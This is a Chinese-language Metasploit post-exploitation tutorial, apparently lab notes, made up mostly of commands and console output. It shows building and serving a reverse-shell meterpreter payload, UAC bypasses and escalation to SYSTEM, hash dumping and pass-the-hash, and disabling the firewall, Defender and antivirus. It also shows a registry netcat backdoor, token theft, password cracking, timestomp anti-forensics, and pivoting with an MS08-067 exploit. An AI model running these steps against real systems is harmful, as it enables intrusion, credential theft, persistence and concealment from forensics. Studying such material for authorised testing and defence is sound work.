Mestasploit – 后渗透测试阶段
1. 获得普通账号权限
-
已经获得目标系统控制权后扩大战果
- 提权
- 信息收集
- 渗透内网
- 永久后门
-
基于已有 session 扩大战果
-
msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.6.128 LPORT=4444 -b “\x00” -e x86/shikata_ga_nai -f exe -o payload.exe
-
开启Apache传输payload
root@kali:~# /etc/init.d/apache2 start
[ ok ] Starting apache2 (via systemctl): apache2.service.
root@kali:~# cp payload.exe /var/www/html/
- kali 监听4444端口
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.6.128
msf exploit(multi/handler) > exploit -j
-
windows 系统执行 payload.exe
-
kali 进入 metepreter
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.6.128:4444
[*] Sending stage (179779 bytes) to 192.168.6.129
[*] Meterpreter session 1 opened (192.168.6.128:4444 -> 192.168.6.129:49161) at 2018-09-01 18:10:29 +0800
meterpreter > getuid
Server username: vv-PC\vv
2. 获取 system 账号权限
- 提权失败,一般是由于 UAC 限制
meterpreter > getuid
Server username: WIN7-VM\John
meterpreter > load priv
[-] The 'priv' extension has already been loaded.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
-
绕过 UAC 限制
- use exploit/windows/local/ask
msf exploit(multi/handler) > use exploit/windows/local/ask
msf exploit(windows/local/ask) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/local/ask) > set lhost 192.168.6.128
lhost => 192.168.6.128
msf exploit(windows/local/ask) > set filename win_updata.exe
filename => win_updata.exe
msf exploit(windows/local/ask) > set session 1
session => 1
msf exploit(windows/local/ask) > options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME win_updata.exe no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.6.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
- 通过getsystem获取管理员权限
msf exploit(windows/local/ask) > exploit
[*] Started reverse TCP handler on 192.168.6.128:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading win_updata.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (179779 bytes) to 192.168.6.129
[*] Meterpreter session 2 opened (192.168.6.128:4444 -> 192.168.6.129:49162) at 2018-09-01 18:15:00 +0800
meterpreter > getuid
Server username: vv-PC\vv
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
- use exploit/windows/local/bypassuac
msf exploit(windows/local/ask) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac) > set session 1
session => 1
msf exploit(windows/local/bypassuac) > set lhost 192.168.6.128
lhost => 192.168.6.128
msf exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.6.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.6.128:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.6.129
[*] Meterpreter session 3 opened (192.168.6.128:4444 -> 192.168.6.129:49165) at 2018-09-01 18:21:37 +0800
meterpreter > getuid
Server username: vv-PC\vv
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
- use exploit/windows/local/bypassuac_injection
msf exploit(windows/local/bypassuac_injection) > use exploit/windows/local/bypassuac_injection
msf exploit(windows/local/bypassuac_injection) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac_injection) > set session 1
session => 1
msf exploit(windows/local/bypassuac_injection) > set lhost 192.168.6.128
lhost => 192.168.6.128
msf exploit(windows/local/bypassuac_injection) > options
Module options (exploit/windows/local/bypassuac_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.6.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(windows/local/bypassuac_injection) > exploit
[*] Started reverse TCP handler on 192.168.6.130:4444
[+] Windows 7 (Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 3236
[*] Sending stage (179779 bytes) to 192.168.6.154
[*] Meterpreter session 2 opened (192.168.6.130:4444 -> 192.168.6.154:49175) at 2018-09-01 20:57:42 +0800
meterpreter > getuid
Server username: vv-PC\vv
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
-
利用漏洞直接提权为 system
-
use exploit/windows/local/ms13_053_schlamperei(未成功)
use exploit/windows/local/ms13_053_schlamperei
set SESSION 1
- use exploit/windows/local/ms13_081_track_popup_menu(未成功)
use exploit/windows/local/ms13_081_track_popup_menu
set SESSION 1
exploit
- use exploit/windows/local/ms13_097_ie_registry_symlink(未成功)
use exploit/windows/local/ms13_097_ie_registry_symlink
set SESSION 1
set URIPATH /
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.0.128
set SRVHOST 10.0.0.128
exploit
- use exploit/windows/local/ppr_flatten_rec(未成功)
use exploit/windows/local/ppr_flatten_rec
set SESSION 1
exploit
-
图形化 payload
- set payload windows/vncinject/reverse_tcp
use exploit/windows/local/bypassuac
set payload windows/vncinject/reverse_tcp
set SESSION 1
set LHOST 10.0.0.128
set ViewOnly false
exploit
-
关闭 UAC 功能
- 获取 hashdump
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
John:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
- 尝试利用
use exploit/windows/smb/psexec
set RHOST 10.0.0.132
set SMBUser John
set SMBPass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.0.128
exploit
报错:Exploit failed [no-access]
- 需要提前关闭 UAC
sessions -i 2
shell
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
shutdown -r -t 0
- 再次利用
use exploit/windows/smb/psexec
set RHOST 10.0.0.132
set SMBUser John
set SMBPass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.0.128
exploit
3. 基础操作
- 关闭防火墙
- 需要管理员或system权限
netsh advfirewall set allprofiles state on
netsh advfirewall set allprofiles state off
- 关闭 windefend
- 查看服务名称
- 关闭防火墙
net stop windefend
- bitlocker 加密
- manage-bde -off C:
- manage-bde -status C:
- 关闭 DEP
- bcdedit.exe /set {current} nx AlwaysOff
5 杀死防病毒软件 - run killav
- run post/windows/manage/killav
- 开启远程桌面服务
# 开启服务
run post/windows/manage/enable_rdp
# 关闭服务
run multi_console_command -rc root/.msf4/loot/20180418001805_default_10.0.0.132_host.windows.cle_842354.txt
# 开启服务
run getgui –e
run getgui -u yuanfh -p pass
run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20160824.1855.rc
- 查看远程桌面
- screenshot
- use espia
- screengrab
4. 使用 tokens 攻击域控制器
-
tokens
-
用户每次登录,账号绑定临时的tokens
-
访问资源时提交 tokens 进行身份验证,类似于 web cookies
-
delegate tokens:交互登录会话
-
impersonate tokens:非交互登录会话
-
delegate tokens 账号注销后变为 Impersonate Token,权限依然有效
-
Incognito
- 独立功能的软件,被 msf 集成在 metepreter 中
- 无需密码或破解或获取密码 hash,窃取 tokens 将自己伪装成其他用户
- 尤其适用于域环境下提权渗透多操作系统
-
搭建域环境
- DC + XP
-
load incognito
- list_tokens -u
- impersonate_token lab\administrator
- 运行以上命令需要 getsystem
- 本地普通权限用户需要先本地权限
- use exploit/windows/local/ms10_015_kitrap0d
- execute -f cmd.exe -i -t # -t:使用当前假冒tokens执行程序
- shell
5. 注册表
- 注册表保存着 windows 几乎全部配置参数
- 如果修改不当,可直接造成系统崩溃
- 修改前完整备份注册表
- 某些注册表的修改是不可逆的
- 常见用途
- 修改、增加启动项
- 窃取存储于注册表中的机密信息
- 绕过文件型病毒查杀
- 用注册表添加 nc 后门服务(metepreter)
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
meterpreter > reg
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d <opt> The data to store in the registry value.
-h Help menu.
-k <opt> The registry key path (E.g. HKLM\Software\Foo).
-r <opt> The remote machine name to connect to (with current process credentials
-t <opt> The registry value type (E.g. REG_SZ).
-v <opt> The registry value name (E.g. Stuff).
-w Set KEY_WOW64 flag, valid values [32|64].
COMMANDS:
enumkey Enumerate the supplied registry key [-k <key>]
createkey Create the supplied registry key [-k <key>]
deletekey Delete the supplied registry key [-k <key>]
queryclass Queries the class of the supplied key [-k <key>]
setval Set a registry value [-k <key> -v <val> -d <data>]
deleteval Delete the supplied registry value [-k <key> -v <val>]
queryval Queries the data contents of a value [-k <key> -v <val>]
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (1):
VMware #查看开机启动的进程
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 444 -e cmd.exe' #创建副键
Successfully set nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 444 -e cmd.exe
- 打开防火墙端口(metepreter)
meterpreter > execute -f cmd -i -H
Process 2276 created.
Channel 5 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\vv\Desktop>netsh firewall show opmode 查看防火墙状态
netsh firewall show opmode
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Disable
Exception mode = Enable
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
C:\Users\vv\Desktop>netsh firewall add portopening TCP 444 "test" ENABLE ALL
netsh firewall add portopening TCP 444 "test" ENABLE ALL #添加防火墙规则
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
C:\Users\vv\Desktop>shutdown -r -f -t 0 #重启目标主机生效
-
最后使用nc连接目标主机
-
其他注册表项
- https://support.accessdata.com/hc/en-us/articles/204448155-Registry-Quick-Find-Chart
6. 抓包
- 抓包(metepreter)
- load sniffer
- sniffer_interfaces
- sniffer_start 2
- sniffer_dump 2 1.cap / sniffer_dump 2 1.cap
- 在内存中缓冲区块循环存储抓包(50000包),不写硬盘
- 智能过滤 metepreter 流量,传输全称使用 SSL/TLS 加密
meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > help
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_release Free captured packets on a specific interface instead of downloading them
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 2
[*] Capture started on interface 2 (50000 packet buffer)
meterpreter > sniffer_dump 2 1.cap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 164 packets (20244 bytes)
[*] Downloaded 100% (20244/20244)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to 1.cap
meterpreter > sniffer_dump 2 2.cap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 686 packets (182326 bytes)
[*] Downloaded 100% (182326/182326)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to 2.cap
- 解码
- use auxiliary/sniffer/psnuffle
- set PCAPFILE /root/1.cap
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use auxiliary/sniffer/psnuffle
msf auxiliary(sniffer/psnuffle) > options
Module options (auxiliary/sniffer/psnuffle):
Name Current Setting Required Description
---- --------------- -------- -----------
FILTER no The filter string for capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PROTOCOLS all yes A comma-delimited list of protocols to sniff or "all".
SNAPLEN 65535 yes The number of bytes to capture
TIMEOUT 500 yes The number of seconds to wait for new data
Auxiliary action:
Name Description
---- -----------
Sniffer
msf auxiliary(sniffer/psnuffle) > set pcapfile 2.cap
pcapfile => 2.cap
msf auxiliary(sniffer/psnuffle) > exploit
[*] Auxiliary module running as background job 0.
msf auxiliary(sniffer/psnuffle) >
[*] Loaded protocol FTP from /usr/share/metasploit-framework/data/exploits/psnuffle/ftp.rb...
[*] Loaded protocol IMAP from /usr/share/metasploit-framework/data/exploits/psnuffle/imap.rb...
[*] Loaded protocol POP3 from /usr/share/metasploit-framework/data/exploits/psnuffle/pop3.rb...
[*] Loaded protocol SMB from /usr/share/metasploit-framework/data/exploits/psnuffle/smb.rb...
[*] Loaded protocol URL from /usr/share/metasploit-framework/data/exploits/psnuffle/url.rb...
[*] Sniffing traffic.....
[*] HTTP GET: 192.168.6.134:49161-192.168.6.1:80 http://192.168.6.1/
[*] HTTP GET: 192.168.6.134:49161-192.168.6.1:80 http://192.168.6.1/favicon.ico
[*] HTTP GET: 192.168.6.134:49161-192.168.6.1:80 http://192.168.6.1/dvwa/
[*] HTTP GET: 192.168.6.134:49161-192.168.6.1:80 http://192.168.6.1/dvwa/login.php
[*] HTTP GET: 192.168.6.134:49161-192.168.6.1:80 http://192.168.6.1/dvwa/dvwa/css/login.css
[*] HTTP GET: 192.168.6.134:49162-192.168.6.1:80 http://192.168.6.1/dvwa/dvwa/images/login_logo.png
[*] HTTP GET: 192.168.6.134:49161-192.168.6.1:80 http://192.168.6.1/favicon.ico
[*] HTTP GET: 192.168.6.134:49163-192.168.6.1:80 http://192.168.6.1/sqllib/
[*] HTTP GET: 192.168.6.134:49163-192.168.6.1:80 http://192.168.6.1/sqllib/index.html_files/freemind2html.css
[*] HTTP GET: 192.168.6.134:49164-192.168.6.1:80 http://192.168.6.1/sqllib/index.html_files/freemind2html.js
[*] HTTP GET: 192.168.6.134:49163-192.168.6.1:80 http://192.168.6.1/sqllib/index.html_files/image.png
[*] HTTP GET: 192.168.6.134:49164-192.168.6.1:80 http://192.168.6.1/sqllib/sql-connections/setup-db.php
[*] Finished sniffing
Interrupt: use the 'exit' command to quit
7. 搜索文件
- search -f *.ini
- search -d c:\documents\ and\ settings\administrator\desktop\ -f *.docx
8. 破解弱口令 - John the Ripper 破解弱口令
- use post/windows/gather/hashdump # system 权限的 metepreter
- run # 结果保存在 /tmp 目录下
- use auxiliary/analyze/jtr_crack_fast
- run
- use post/windows/gather/hashdump # system 权限的 metepreter
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf auxiliary(sniffer/psnuffle) > use post/windows/gather/hashdump
msf post(windows/gather/hashdump) > set session 1
session => 1
msf post(windows/gather/hashdump) > exploit
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY d547a11a1d5b60bbae251d356e192de0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
vv:"vv"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vv:1000:aad3b435b51404eeaad3b435b51404ee:ed1bfaeb3063716ab7fe2a11faf126d8:::
[*] Post module execution completed
msf post(windows/gather/hashdump) > use auxiliary/analyze/jtr_crack_fast
msf auxiliary(analyze/jtr_crack_fast) > exploit
[*] Cracking nt hashes in incremental mode (Digits)...
[*] Loaded 2 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
[*] Remaining 1 password hash
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:04 DONE (Mon Sep 3 21:50:07 2018) 0g/s 23052Kp/s 23052Kc/s 23052KC/s 73673953..73673952
Session completed
[*] Cracked Passwords this run:
[+] vv:vv:1:1
[+] vv:vv:4:4
[+] vv:vv:1:1
[+] vv:vv:4:4
[*] Auxiliary module execution completed
9. 擦除痕迹
- 文件系统访问会留下痕迹。电子取证重点关注
- 渗透测试和攻击者往往希望销毁文件系统访问痕迹
- 最好的避免被电子取证发现的方法:不要碰文件系统
- metepreter 的先天优势所在(完全基于内存)
- MAC 时间 (Modified / Accessed / Changed)
- ls -l –time=atime/mtime/ctime 1.txt
- stat 1.txt
- touch -d “2 days ago” 1.txt
- touch -t 1501010101 1.txt - MACE:MFT entry
- MFT:NTFS 文件系统的主文件分配表 Master File Table
- 通常 1024 字节或2个硬盘扇区,其中存放多项 entry 信息
- 包含文件大量信息(大小 名称 目录位置 磁盘位置 创建日期)
- 更多信息可研究文件系统取证分析技术
- Timestomp (meterpreter)
- timestomp -v 1.txt
- timestomp -f c:\autoexec.bat 1.txt -b -r # 擦除 MACE 时间信息,目前此参数功能失效
- -m / -a / -c / -e / -z
meterpreter > timestomp -v 1.txt
[*] Showing MACE attributes for 1.txt
Modified : 2018-09-04 10:58:47 +0800
Accessed : 2018-09-04 10:58:37 +0800
Created : 2018-09-04 10:58:37 +0800
Entry Modified: 2018-09-04 10:58:47 +0800
meterpreter > timestomp -m "03/11/2019 22:22:22" 1.txt
[*] Setting specific MACE attributes on 1.txt
meterpreter > timestomp -v 1.txt
[*] Showing MACE attributes for 1.txt
Modified : 2019-03-11 22:22:22 +0800
Accessed : 2018-09-04 10:58:37 +0800
Created : 2018-09-04 10:58:37 +0800
Entry Modified: 2018-09-04 10:58:47 +0800
- timestomp -z “MM/DD/YYYY HH24:MI:SS” 2.txt
meterpreter > timestomp -v 1.txt
[*] Showing MACE attributes for 1.txt
Modified : 2018-09-04 10:58:47 +0800
Accessed : 2018-09-04 10:58:37 +0800
Created : 2018-09-04 10:58:37 +0800
Entry Modified: 2018-09-04 10:58:47 +0800
meterpreter > timestomp -z "03/11/2019 22:22:22" 1.txt
[*] Setting specific MACE attributes on 1.txt
meterpreter > timestomp -v 1.txt
[*] Showing MACE attributes for 1.txt
Modified : 2019-03-11 22:22:22 +0800
Accessed : 2019-03-11 22:22:22 +0800
Created : 2019-03-11 22:22:22 +0800
Entry Modified: 2019-03-11 22:22:22 +0800
10. pivoting 跳板 / 枢纽/支点
-
msfvenom 制作 payload
msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp LHOST=kali_firewall LPORT=4444 -b “\x00\xff” -e x86/shikata_ga_nai -f exe -o payload.exe -
获取 system 权限
-
KALI:1.1.1.10
-
MONO1: EM1: 1.1.1.1 EM2: 192.168.155.8
-
MONO2: EM1: 2.1.1.1 EM2: 192.168.155.9
-
WIN7: 2.1.1.10
-
XP: 2.1.1.11
-
利用已经控制的一台计算机作为入侵内网的跳板
-
在其他内网计算机看来访问全部来自于跳板
-
run autoroute -s 2.1.1.0/24 # 不能访问外网的被攻击目标内网网段
meterpreter > run autoroute -s 2.1.1.0/24
[*] Adding a route to 2.1.1.0/255.255.255.0...
[+] Added route to 2.1.1.0/255.255.255.0 via 192.168.155.9
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
2.1.1.0 255.255.255.0 Session 1
- 自动路由现实场景
- 利用 win7 攻击内网 XP(对比 xp 有无外网访问权的情况)
- 扫描内网:use auxiliary/scanner/portscan/tcp
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 2.1.1.9-2.1.1.12
rhosts => 2.1.1.9-2.1.1.12
msf auxiliary(tcp) > set ports 139,445
ports => 139,445
msf auxiliary(tcp) > options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
PORTS 139,445 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 2.1.1.9-2.1.1.12 yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(tcp) > run
[*] Scanned 1 of 4 hosts (25% complete)
[*] 2.1.1.10:139 - TCP OPEN
[*] 2.1.1.10:445 - TCP OPEN
[*] Scanned 2 of 4 hosts (50% complete)
[*] 2.1.1.11:139 - TCP OPEN
[*] 2.1.1.11:445 - TCP OPEN
[*] Scanned 3 of 4 hosts (75% complete)
[*] Scanned 4 of 4 hosts (100% complete)
[*] Auxiliary module execution completed
-
Pivoting 之端口转发 portfwd
- 利用已经被控计算机,在kali 与攻击目标之间实现端口转发
- portfwd add -L LIP -l LPORT -r RIP -p RPORT
- portfwd add -L 1.1.1.10 -l 445 -r 2.1.1.11 -p 3389
- portfwd list / delete / flush
-
获取XP的shell
-
use exploit/windows/smb/ms08_067_netapi (需要在win7添加防火墙规则,绕过UAC,允许win7和XP建立网络通讯)
-
没有添加防火墙规则的话,如下图所示

msf auxiliary(tcp) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > options
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set lhost 2.1.1.10
lhost => 2.1.1.10
msf exploit(ms08_067_netapi) > set rhost 2.1.1.11
rhost => 2.1.1.11
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 2.1.1.10:4444 via the meterpreter on session 1
[*] Automatically detecting the target...
[*] Sending stage (957487 bytes)
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Chinese - Traditional
[*] Selected Target: Windows XP SP3 Chinese - Traditional (NX)
[*] Attempting to trigger the vulnerability...
[*] Meterpreter session 2 opened (1.1.1.10-192.168.155.5:4444 -> 2.1.1.11:1040) at 2018-09-05 13:50:55 +0800
meterpreter >
- use exploit/multi/handler
- set exitonsession false #建立session后继续监听4444端口
11. POST 模块
-
meterpreter >
#主机发现 -
run post/windows/gather/arp_scanner RHOSTS=10.0.0.0/24
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.56.0/24
[*] Running module against VV-59439F0BD59B
[*] ARP Scanning 192.168.56.0/24
[*] IP: 192.168.56.1 MAC 0a:00:27:00:00:12 (UNKNOWN)
[*] IP: 192.168.56.101 MAC 08:00:27:71:23:c2 (CADMUS COMPUTER SYSTEMS)
[*] IP: 192.168.56.102 MAC 08:00:27:05:ea:53 (CADMUS COMPUTER SYSTEMS)
[*] IP: 192.168.56.103 MAC 08:00:27:1d:39:73 (CADMUS COMPUTER SYSTEMS)
[*] IP: 192.168.56.100 MAC 08:00:27:85:be:3e (CADMUS COMPUTER SYSTEMS)
#检查是否是虚拟机
- run post/windows/gather/checkvm
meterpreter > run post/windows/gather/checkvm
[*] Checking if VV-59439F0BD59B is a Virtual Machine .....
[*] This is a Sun VirtualBox Virtual Machine
#查看账号密码hash和token信息
- run post/windows/gather/credentials/credential_collector
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against VV-59439F0BD59B
[+] Collecting hashes...
Extracted: Administrator:b7eab2f3aad8ad3daad3b435b51404ee:ed1bfaeb3063716ab7fe2a11faf126d8
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: HelpAssistant:28b6a6df4f20e81455e41330c1a79c70:0f7d49c7900cdf2bc7b2b12b65678e34
Extracted: SUPPORT_388945a0:aad3b435b51404eeaad3b435b51404ee:0d9b1a742628418754aaf0ffd8d88816
Extracted: vv:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
[+] Collecting tokens...
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
VV-59439F0BD59B\vv
NT AUTHORITY\ANONYMOUS LOGON
#检查目标主机安装的应用程序
- run post/windows/gather/enum_applications
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on VV-59439F0BD59B
Installed Applications
======================
Name Version
---- -------
Oracle VM VirtualBox Guest Additions 5.2.12 5.2.12.0
WebFldrs XP 9.50.7523
#常看当前登录用户和最近登陆用户
- run post/windows/gather/enum_logged_on_users
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-606747145-920026266-854245398-1003 VV-59439F0BD59B\vv
[*] Results saved in: /root/.msf5/loot/20180905175410_default_192.168.56.101_host.users.activ_302529.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %SystemDrive%\Documents and Settings\LocalService
S-1-5-20 %SystemDrive%\Documents and Settings\NetworkService
S-1-5-21-606747145-920026266-854245398-1003 %SystemDrive%\Documents and Settings\vv
#枚举snmp
-
run post/windows/gather/enum_snmp
#删除指定账号 -
run post/windows/manage/delete_user USERNAME=yuanfh
#检查本机可利用的提权漏洞模块 -
run post/multi/recon/local_exploit_suggester
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.56.101 - Collecting local exploits for x86/windows...
[*] 192.168.56.101 - 31 exploit checks are being tried...
[+] 192.168.56.101 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 192.168.56.101 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.56.101 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
